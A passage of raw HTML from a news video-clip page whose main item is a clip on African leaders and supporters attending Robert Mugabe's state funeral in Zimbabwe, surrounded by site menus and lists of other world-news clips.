							 class="menu-container__item-link">United States</a>
								<svg xmlns="http://www.w3.org/2000/svg" class="menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
						</div>

						 <ul class="depth-1">
		<li class=""> <a href="/en/news/national-security/" title="National Security" >National Security</a> </li>
	<li class=""> <a href="/en/news/foreign-policy/" title="Foreign Policy" >Foreign Policy</a> </li>
	<li class=""> <a href="/en/news/justice/" title="Justice" >Justice</a> </li>
	<li class=""> <a href="/en/news/military/" title="Military" >Military</a> </li>
	<li class=""> <a href="/en/news/america-politcs/" title="Politics" >Politics</a> </li>
</ul>
					</li>
					<li class="has-child">
						<div class="d-flex menu-container__item ">
							<a href="/en/news/americas/" title="Americas"
							 class="menu-container__item-link">Americas</a>
								<svg xmlns="http://www.w3.org/2000/svg" class="menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
						</div>

						 <ul class="depth-1">
		<li class=""> <a href="/en/news/United-States/" title="United States" >United States</a> </li>
	<li class=""> <a href="/en/news/Canada/" title="Canada" >Canada</a> </li>
	<li class=""> <a href="/en/news/America-Politcs/" title="Politics" >Politics</a> </li>
</ul>
					</li>
					<li class="has-child">
						<div class="d-flex menu-container__item ">
							<a href="/en/news/entertainment/" title="Entertainment"
							 class="menu-container__item-link">Entertainment</a>
								<svg xmlns="http://www.w3.org/2000/svg" class="menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
						</div>

						 <ul class="depth-1">
		<li class=""> <a href="/en/news/media-tv/" title="Media &amp; TV" >Media &amp; TV</a> </li>
	<li class=""> <a href="/en/news/Music/" title="Music" >Music</a> </li>
	<li class=""> <a href="/en/news/Cinema/" title="Cinema" >Cinema</a> </li>
	<li class=""> <a href="/en/news/people/" title="People" >People</a> </li>
	<li class=""> <a href="/en/news/lifestyle/" title="Lifestyle" >Lifestyle</a> </li>
</ul>
					</li>
					<li class="has-child">
						<div class="d-flex menu-container__item ">
							<a href="/en/news/business/" title="Business"
							 class="menu-container__item-link">Business</a>
								<svg xmlns="http://www.w3.org/2000/svg" class="menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
						</div>

						 <ul class="depth-1">
		<li class=""> <a href="/en/news/business-video/" title="Business Video" >Business Video</a> </li>
</ul>
					</li>
					<li class="has-child">
						<div class="d-flex menu-container__item ">
							<a href="/en/news/tech/" title="Tech"
							 class="menu-container__item-link">Tech</a>
								<svg xmlns="http://www.w3.org/2000/svg" class="menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
						</div>

						 <ul class="depth-1">
		<li class=""> <a href="/en/news/Web/" title="Web" >Web</a> </li>
	<li class=""> <a href="/en/news/Buzz-du-web/" title="Buzz du web" >Buzz du web</a> </li>
	<li class=""> <a href="/en/news/Smarphones/" title="Mobile" >Mobile</a> </li>
</ul>
					</li>
					<li class="has-child">
						<div class="d-flex menu-container__item ">
							<a href="/en/news/sports/" title="Sports"
							 class="menu-container__item-link">Sports</a>
								<svg xmlns="http://www.w3.org/2000/svg" class="menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
						</div>

						 <ul class="depth-1">
		<li class=""> <a href="/en/news/A-la-Une/" title="A la Une" >A la Une</a> </li>
	<li class=""> <a href="/en/news/Soccer/" title="Soccer" >Soccer</a> </li>
</ul>
					</li>
					<li class="has-child">
						<div class="d-flex menu-container__item ">
							<a href="/en/news/society/" title="Society"
							 class="menu-container__item-link">Society</a>
								<svg xmlns="http://www.w3.org/2000/svg" class="menu-container__svg" viewBox="0 0 16 16" fill="var(--wpds-colors-gray200)" aria-hidden="true" focusable="false" role="img" class="wpds-c-cFyjoc " style=" width: 20px; height: 20px; fill: #aaaaaa;margin: auto 0;"><path d="m6 12.62-.71-.71L9.25 8 5.33 4.09 6 3.38 10.67 8Z"></path></svg>
						</div>

						 <ul class="depth-1">
		<li class=""> <a href="/en/news/science-environnement/" title="Science &amp; Environnement" >Science &amp;...</a> </li>
	<li class=""> <a href="/en/news/odd-news/" title="Odd News" >Odd News</a> </li>
</ul>
					</li>
				</ul>
			</nav>
		</div>
	</div>
</div>
<nav id="nav-top" class="nav-top">
     <div class="menu-trigger">
          <svg class="menu-icon" width="25" height="24" viewBox="0 0 25 24">
                <line class="line line1" x1="0" y1="2" x2="30" y2="2"></line>
                <line class="line line2" x1="0" y1="12" x2="30" y2="12"></line>
                <line class="line line3" x1="0" y1="22" x2="30" y2="22"></line>
          </svg>
     </div>
	<div class="menu-trigger hidden" id="button-mobile">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true" focusable="false" role="img" class="wpds-c-jlBemH wpds-c-jlBemH-ihDrUi-css " style=" width: 22px; height: 22px; "><path fill="currentColor" fill-rule="evenodd" d="M7 3H2v1h5V3Zm2 9H2v1h7v-1ZM2 7.5h4v1H2v-1Zm9.561 1.126a2.333 2.333 0 1 0-1.596-4.385 2.333 2.333 0 0 0 1.596 4.385Zm2.335-3.332a3.334 3.334 0 0 1-1.585 4.093l1.15 3.16-.94.341-1.155-3.175a3.334 3.334 0 1 1 2.53-4.42Z" clip-rule="evenodd"></path></svg>
	</div>
	<div class="nav-top__logo--xs nav-top__logo--lg"> <a title="Home" href="/en/"
			class="site-header__logo"> <img src="/uploads/vidostream-4_1.svg" /> </a> </div>
	<ul class="nav-top__list">
		<li class=""> <a title="Home" href="/en/">Home</a> </li>
				<li class=""> <a href="/en/news/world/" title="World" >World</a>
		</li> 
		<li class=""> <a href="/en/news/united-states/" title="United States" >United States</a>
		</li> 
		<li class=""> <a href="/en/news/americas/" title="Americas" >Americas</a>
		</li> 
		<li class=""> <a href="/en/news/entertainment/" title="Entertainment" >Entertainment</a>
		</li> 
		<li class=""> <a href="/en/news/business/" title="Business" >Business</a>
		</li> 
		<li class=""> <a href="/en/news/tech/" title="Tech" >Tech</a>
		</li> 
		<li class=""> <a href="/en/news/sports/" title="Sports" >Sports</a>
		</li> 
		<li class=""> <a href="/en/news/society/" title="Society" >Society</a>
		</li> 
	</ul>
	<div class="header__right">
				<div class="language-bar-content">
			<ul>
								<li><a href="/fr/" title="">fr</a></li>
								<li class="active"><a href="javascript:void(0);" title="" >en</a></li>
			</ul>
						<div class="users"><a title="Sign In - Register" class="pa pointer button" data-toggle="tip" data-target="#guestBlock_34" data-click="y" data-callback="loginFormLoad"><em class="fa fa-user fa-lg"></em><span class="hidden">Sign In</span></a></div>
		</div>
		<div id="guestBlock_34" class="hidden">
			<div class="log-area" style="margin:-15px"></div>
		</div>
		<div id="tip" data-content="">
			<div class="bg"></div>
		</div>
	</div>
</nav>
<div class="nav-overlay"></div>
       </div>
	</div>
<div class="container container-main-section">
	<div class="row">
		<div class="col-md-24">
		</div>
	</div>
	<div class="row-flex">
		<div class="col" >
			<div id="videoDetail">
<div class="detailContent clearfix">
    <div class="videoTitle" id="videoTitle"><h1>African leaders, supporters gather to bid farewell to Zimbabwe&#039;s Mugabe</h1></div>
    <div class="videoplayer" style="padding-bottom:56%">
        <div class="message" id="mesHide"></div>
        <div class="cont"><div id="videoCont"></div></div>
    </div>
    <div class="clearfix"></div>
</div>
<div id="otherClipsAj">
    <div class="videoInfo marginbottom15 clearfix">
        <div class="cont">
            <div class="cont2">
                <div class="fl">
                    <div class="shareFeelings">Please share your emotions</div>
                    <a class="likeButton" href="/en/video-clip/african-leaders-supporters-gather-to-bid-farewell-to-zimbabwe-s-mugabe.html"><img class="likehit" src="/assets/images/pix.gif" alt="" width="15" height="14" /><span>Like</span></a>
                    <a class="likeButton" href="/en/video-clip/african-leaders-supporters-gather-to-bid-farewell-to-zimbabwe-s-mugabe.html"><img class="unlikehit" src="/assets/images/pix.gif" alt="" width="15" height="14" /><span>Unlike</span></a>
                    <a class="likeButton" href="/en/video-clip/african-leaders-supporters-gather-to-bid-farewell-to-zimbabwe-s-mugabe.html"><img class="broken" src="/assets/images/pix.gif" alt="" width="15" height="14" /><span>Broken</span></a>
                </div>
                <div class="fr">
                    <div class="viewcount">
                        Views: <span>716</span>
                    </div>
                    <div style="float:right;" id="likeDetailWrap">
                        <div class="image image0"><img id="imglike" src="/assets/images/pix.gif" alt="" width="1" /></div>
                        <div class="likeDetail">
                            <div class="likeLeft">Like: <span class="strong" id="ilikehit">0</span><br /><span id="plike"></span></div>
                            <div class="likeRight">Unlike: <span class="strong" id="iunlikehit">0</span><br /><span id="punlike"></span></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="hometext">
                Zimbabwe gave former leader Robert Mugabe a state funeral on Saturday with African leaders paying tribute to a man they lauded as a liberation hero but whose 37-year rule was defined by repression and economic turmoil.
            </div>
            <div class="bodytext" style="display:none"><p><a href="https://www.france24.com/en/20190906-robert-mugabe-death-reactions-africa-champion-mixed" target="_blank">Mugabe</a>, who died in Singapore last week aged 95, left Zimbabwe deeply divided over his legacy with his country still struggling with high inflation and shortages of goods after decades of crisis.</p><p>He died on an overseas medical trip almost two years after former army loyalists forced him out in 2017, following a power struggle over what was widely perceived as a bid to position his wife Grace as his successor.</p><br  /><a href="https://www.france24.com/en/20190914-african-leaders-gather-state-funeral-farewell-zimbabwes-mugabe" target="_blank">Read More (...)</a></div>
            <div class="bodybutton"><a href="open" class="bodybutton">Show more content</a></div>
        </div>
    </div>
</div>
</div>
			<div class="videoMain clearfix">
    <a href="#" class="toggleNav" id="toggleVideoNav">Show Topics</a>
    <div class="col1" style="border: 0px solid;">
                        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/?ajax=1">All</a>
        <a class="topicList current" href="javascript:void(0);" rel="/en/video-clip/world/?ajax=1">World</a>
        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/viral/?ajax=1">Viral</a>
        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/america/?ajax=1">America</a>
        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/russia/?ajax=1">Russia</a>
        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/sports/?ajax=1">Sports</a>
        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/entertainment/?ajax=1">Entertainment</a>
        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/featured/?ajax=1">Featured</a>
        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/ny-videos/?ajax=1">NY-Videos</a>
        <a class="topicList" href="javascript:void(0);" rel="/en/video-clip/europe/?ajax=1">Europe</a>
    </div>
    <div class="col2">
        <div id="VideoPageData" class="otherClips marginbottom15 clearfix" style="border: 0px solid;">
                        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/zelensky-hails-victory-for-ukraine-as-eu-agrees-to-open-accession-talks.html" title="Zelensky hails &#039;victory for Ukraine&#039; as EU agrees to open accession talks">
                            <img src="/assets/video-clip/images/screenshot-2023-12-14-170435.png" alt="Zelensky hails &#039;victory for Ukraine&#039; as EU agrees to open accession talks" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/zelensky-hails-victory-for-ukraine-as-eu-agrees-to-open-accession-talks.html" title="Zelensky hails &#039;victory for Ukraine&#039; as EU agrees to open accession talks">Zelensky hails...</a></div>
                        <div class="viewHits">Views <span>3341</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/[base64].html" title="Saudi officials indicated Saturday they were keen to move on from the killing of journalist Jamal Khashoggi, one day after US President Joe Biden raised it in his talks with Crown Prince Mohammed bin Salman.">
                            <img src="/uploads/video-clip/images/62d2c714203027242b34bf6d.jpg" alt="Saudi officials indicated Saturday they were keen to move on from the killing of journalist Jamal Khashoggi, one day after US President Joe Biden raised it in his talks with Crown Prince Mohammed bin Salman." />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/[base64].html" title="Saudi officials indicated Saturday they were keen to move on from the killing of journalist Jamal Khashoggi, one day after US President Joe Biden raised it in his talks with Crown Prince Mohammed bin Salman.">Saudi officials...</a></div>
                        <div class="viewHits">Views <span>4951</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/biden-states-support-for-two-state-solution-but-ground-not-ripe-to-restart-israel-palestine-talks.html" title="Biden states support for two-state solution, but &#039;ground not ripe&#039; to restart Israel-Palestine talks">
                            <img src="/uploads/video-clip/images/screenshot-2022-07-15-132142.png" alt="Biden states support for two-state solution, but &#039;ground not ripe&#039; to restart Israel-Palestine talks" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/biden-states-support-for-two-state-solution-but-ground-not-ripe-to-restart-israel-palestine-talks.html" title="Biden states support for two-state solution, but &#039;ground not ripe&#039; to restart Israel-Palestine talks">Biden states support...</a></div>
                        <div class="viewHits">Views <span>999</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/biden-lands-in-israel-for-delicate-first-middle-east-tour-as-us-president.html" title="Biden lands in Israel for delicate first Middle East tour as US president">
                            <img src="/uploads/video-clip/images/000_32ec4vg.jpg" alt="Biden lands in Israel for delicate first Middle East tour as US president" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/biden-lands-in-israel-for-delicate-first-middle-east-tour-as-us-president.html" title="Biden lands in Israel for delicate first Middle East tour as US president">Biden lands in...</a></div>
                        <div class="viewHits">Views <span>1140</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/israeli-security-forces-kill-palestinian-shooter-in-deadly-tel-aviv-terror-attack.html" title="Israeli security forces kill Palestinian shooter in deadly Tel Aviv terror attack">
                            <img src="/uploads/video-clip/images/screen-shot-2022-04-08-at-6.43.39-am.png" alt="Israeli security forces kill Palestinian shooter in deadly Tel Aviv terror attack" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/israeli-security-forces-kill-palestinian-shooter-in-deadly-tel-aviv-terror-attack.html" title="Israeli security forces kill Palestinian shooter in deadly Tel Aviv terror attack">Israeli security...</a></div>
                        <div class="viewHits">Views <span>1582</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/south-african-president-blames-nato-for-ukraine.html" title="South African president blames NATO for Ukraine">
                            <img src="/uploads/video-clip/images/6233c24420302721d80a1b8a.jpg" alt="South African president blames NATO for Ukraine" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/south-african-president-blames-nato-for-ukraine.html" title="South African president blames NATO for Ukraine">South African...</a></div>
                        <div class="viewHits">Views <span>1322</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/guinea-bissau-president-says-many-dead-after-failed-attack-against-democracy.html" title="Guinea-Bissau president says many dead after &#039;failed attack against democracy&#039;">
                            <img src="/uploads/video-clip/images/screen-shot-2022-02-01-at-10.45.11-pm.png" alt="Guinea-Bissau president says many dead after &#039;failed attack against democracy&#039;" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/guinea-bissau-president-says-many-dead-after-failed-attack-against-democracy.html" title="Guinea-Bissau president says many dead after &#039;failed attack against democracy&#039;">Guinea-Bissau...</a></div>
                        <div class="viewHits">Views <span>1257</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/denmark-to-start-pulling-troops-out-of-mali-after-junta-s-demand.html" title="Denmark to start pulling troops out of Mali after junta&#039;s demand">
                            <img src="/uploads/video-clip/images/1643338167.jpg" alt="Denmark to start pulling troops out of Mali after junta&#039;s demand" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/denmark-to-start-pulling-troops-out-of-mali-after-junta-s-demand.html" title="Denmark to start pulling troops out of Mali after junta&#039;s demand">Denmark to start...</a></div>
                        <div class="viewHits">Views <span>1133</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/glad-to-return-to-ivory-coast-says-gbagbo-after-much-awaited-homecoming.html" title="‘Glad to return to Ivory Coast,’ says Gbagbo after much-awaited homecoming">
                            <img src="/uploads/video-clip/images/2021_06/screenshot-2021-06-18-134418.png" alt="‘Glad to return to Ivory Coast,’ says Gbagbo after much-awaited homecoming" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/glad-to-return-to-ivory-coast-says-gbagbo-after-much-awaited-homecoming.html" title="‘Glad to return to Ivory Coast,’ says Gbagbo after much-awaited homecoming">‘Glad to return to...</a></div>
                        <div class="viewHits">Views <span>1645</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/two-hong-kong-newspaper-executives-charged-with-endangering-national-security.html" title="Two Hong Kong newspaper executives charged with endangering national security">
                            <img src="/uploads/video-clip/images/2021_06/screenshot-2021-06-18-095624.png" alt="Two Hong Kong newspaper executives charged with endangering national security" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/two-hong-kong-newspaper-executives-charged-with-endangering-national-security.html" title="Two Hong Kong newspaper executives charged with endangering national security">Two Hong Kong...</a></div>
                        <div class="viewHits">Views <span>1314</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/naftali-bennett-from-tech-millionaire-to-israel-s-ultranationalist-pm.html" title="Naftali Bennett&#x3A; From tech millionaire to Israel’s ultranationalist PM">
                            <img src="/uploads/video-clip/images/2021_06/screenshot-2021-06-14-102304.png" alt="Naftali Bennett&#x3A; From tech millionaire to Israel’s ultranationalist PM" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/naftali-bennett-from-tech-millionaire-to-israel-s-ultranationalist-pm.html" title="Naftali Bennett&#x3A; From tech millionaire to Israel’s ultranationalist PM">Naftali Bennett&#x3A;...</a></div>
                        <div class="viewHits">Views <span>1305</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/brazil-doesn-t-need-us-permission-to-its-own-backyard-ex-president-lula-tells-rt.html" title="Brazil doesn’t need US permission to its own backyard, ex-president Lula tells RT">
                            <img src="/uploads/video-clip/images/2021_06/60be37802030277f5b47b2d4.jpg" alt="Brazil doesn’t need US permission to its own backyard, ex-president Lula tells RT" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/brazil-doesn-t-need-us-permission-to-its-own-backyard-ex-president-lula-tells-rt.html" title="Brazil doesn’t need US permission to its own backyard, ex-president Lula tells RT">Brazil doesn’t need...</a></div>
                        <div class="viewHits">Views <span>1362</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/hamas-official-predicts-ceasefire-in-days-as-israel-and-gaza-continue-strikes.html" title="Hamas official predicts ceasefire in days, as Israel and Gaza continue strikes">
                            <img src="/uploads/video-clip/images/2021_05/screenshot-2021-05-20-124445.png" alt="Hamas official predicts ceasefire in days, as Israel and Gaza continue strikes" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/hamas-official-predicts-ceasefire-in-days-as-israel-and-gaza-continue-strikes.html" title="Hamas official predicts ceasefire in days, as Israel and Gaza continue strikes">Hamas official...</a></div>
                        <div class="viewHits">Views <span>1411</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/india-s-covid-19-death-toll-passes-200-000-as-who-says-variant-found-in-17-countries.html" title="India&#039;s Covid-19 death toll passes 200,000 as WHO says variant found in 17 countries">
                            <img src="/uploads/video-clip/images/2021_04/screenshot-2021-04-28-094711.png" alt="India&#039;s Covid-19 death toll passes 200,000 as WHO says variant found in 17 countries" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/india-s-covid-19-death-toll-passes-200-000-as-who-says-variant-found-in-17-countries.html" title="India&#039;s Covid-19 death toll passes 200,000 as WHO says variant found in 17 countries">India&#039;s Covid-19...</a></div>
                        <div class="viewHits">Views <span>1459</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/troops-fire-at-funeral-as-myanmar-mourns-deadliest-day-since-coup.html" title="Troops fire at funeral as Myanmar mourns deadliest day since coup">
                            <img src="/uploads/video-clip/images/2021_03/4000.jpg" alt="Troops fire at funeral as Myanmar mourns deadliest day since coup" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/troops-fire-at-funeral-as-myanmar-mourns-deadliest-day-since-coup.html" title="Troops fire at funeral as Myanmar mourns deadliest day since coup">Troops fire at...</a></div>
                        <div class="viewHits">Views <span>1586</span></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="otherClipsContent">
            <div class="ctn1">
                <div class="ctn2">
                    <div class="ctn3">
                        <a class="vImg" href="/en/video-clip/protesters-in-lebanon-block-roads-over-worsening-poverty.html" title="Protesters in Lebanon block roads over worsening poverty">
                            <img src="/uploads/video-clip/images/2021_03/lebanon-1615295998246.jpg" alt="Protesters in Lebanon block roads over worsening poverty" />
                            <span class="play">&nbsp;</span>
                        </a>
                        <div class="vtitle"><a class="otcl" href="/en/video-clip/protesters-in-lebanon-block-roads-over-worsening-poverty.html" title="Protesters in Lebanon block roads over worsening poverty">Protesters in...</a></div>
                        <div class="viewHits">Views <span>1511</span></div>
                    </div>
                </div>
            </div>
        </div>
                <div class="clearfix"></div>
        <div class="generate_page">
            <div class="ctn3">
                <ul class="pagination"><li class="disabled"><a href="javascript:void(0)">&laquo;</a></li><li class="active"><a href="javascript:void(0)">1</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Dworld%26page%3D2','VideoPageData')">2</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Dworld%26page%3D3','VideoPageData')">3</a></li><li class="disabled"><span>...</span></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Dworld%26page%3D10','VideoPageData')">10</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Dworld%26page%3D11','VideoPageData')">11</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Dworld%26page%3D12','VideoPageData')">12</a></li><li><a href="javascript:void(0)" onclick="clipUrldecodeAjax('%2Findex.php%3Flanguage%3Den%26nv%3Dvideo-clip%26ajax%3D1%26op%3Dworld%26page%3D2','VideoPageData')" title="Next page">&raquo;</a></li></ul>
            </div>
        </div>
        </div>
    </div>
</div>
		<!-- /53608546/test_1 -->
		<div id='div-gpt-ad-1672496957314-0' class="mobile__ads" style='min-width: 750px; min-height: 300px;'>
		</div>
		</div>
		<div class="col-auto hidden-sm-down">
			<aside class="sidebar block-right" style="">
				<div class="sidebar__sticky">
					<div class="panel panel-primary">
	<!--div class="panel-heading style="display:none;"
		Top videos
	/div-->
	<div class="panel-body">
		<div class="video-clip-block">
    <a href="/en/video-clip/football-super-league-plan-in-tatters-as-more-clubs-pull-out-following-backlash.html" title="Football Super League plan in tatters as more clubs pull out following backlash">
        <img src="/uploads/video-clip/images/2021_04/screenshot-2021-04-21-103257.png" alt="Football Super League plan in tatters as more clubs pull out following backlash" width="100"/>
    </a>
    <p><a href="/en/video-clip/football-super-league-plan-in-tatters-as-more-clubs-pull-out-following-backlash.html" title="Football Super League plan in tatters as more clubs pull out following backlash">Football Super League plan in tatters as more clubs pull out following backlash</a></p>
    Viewed: <strong>8859</strong><br />
    21/04/2021
    <div class="clear"></div>
</div>
<div class="video-clip-block">
    <a href="/en/video-clip/putin-warns-of-quick-and-tough-response-to-any-provocation-by-the-west.html" title="Putin warns of &#039;quick and tough&#039; response to any provocation by the West">
        <img src="/uploads/video-clip/images/2021_04/screenshot-2021-04-22-092557.png" alt="Putin warns of &#039;quick and tough&#039; response to any provocation by the West" width="100"/>
    </a>
    <p><a href="/en/video-clip/putin-warns-of-quick-and-tough-response-to-any-provocation-by-the-west.html" title="Putin warns of &#039;quick and tough&#039; response to any provocation by the West">Putin warns of &#039;quick and tough&#039; response to any provocation by the West</a></p>
    Viewed: <strong>8570</strong><br />
    22/04/2021
    <div class="clear"></div>
</div>
<div class="video-clip-block">
    <a href="/en/video-clip/how-elizabeth-holmes-rhetoric-changed-over-time-video.html" title="How Elizabeth Holmes&#039; rhetoric changed over time – video">
        <img src="/uploads/video-clip/images/3500.jpg" alt="How Elizabeth Holmes&#039; rhetoric changed over time – video" width="100"/>
    </a>
    <p><a href="/en/video-clip/how-elizabeth-holmes-rhetoric-changed-over-time-video.html" title="How Elizabeth Holmes&#039; rhetoric changed over time – video">How Elizabeth Holmes&#039; rhetoric changed over time – video</a></p>
    Viewed: <strong>9270</strong><br />
    28/01/2022
    <div class="clear"></div>
</div>
<div class="video-clip-block">
    <a href="/en/video-clip/biden-agrees-in-principle-to-ukraine-summit-with-putin-brokered-by-macron.html" title="Biden agrees &#039;in principle&#039; to Ukraine summit with Putin brokered by Macron">
        <img src="/uploads/video-clip/images/6212ebf6203027573c0a8d42.jpg" alt="Biden agrees &#039;in principle&#039; to Ukraine summit with Putin brokered by Macron" width="100"/>
    </a>
    <p><a href="/en/video-clip/biden-agrees-in-principle-to-ukraine-summit-with-putin-brokered-by-macron.html" title="Biden agrees &#039;in principle&#039; to Ukraine summit with Putin brokered by Macron">Biden agrees &#039;in principle&#039; to Ukraine summit with Putin brokered by Macron</a></p>
    Viewed: <strong>7373</strong><br />
    20/02/2022
    <div class="clear"></div>
</div>
<div class="video-clip-block">
    <a href="/en/video-clip/twitter-vows-court-battle-after-elon-musk-pulls-out-of-44-billion-buyout-deal.html" title="Twitter vows court battle after Elon Musk pulls out of $44 billion buyout deal">
        <img src="/uploads/video-clip/images/screen-shot-2022-07-09-at-2.04.12-am.png" alt="Twitter vows court battle after Elon Musk pulls out of $44 billion buyout deal" width="100"/>
    </a>
    <p><a href="/en/video-clip/twitter-vows-court-battle-after-elon-musk-pulls-out-of-44-billion-buyout-deal.html" title="Twitter vows court battle after Elon Musk pulls out of $44 billion buyout deal">Twitter vows court battle after Elon Musk pulls out of $44 billion buyout deal</a></p>
    Viewed: <strong>8088</strong><br />
    09/07/2022
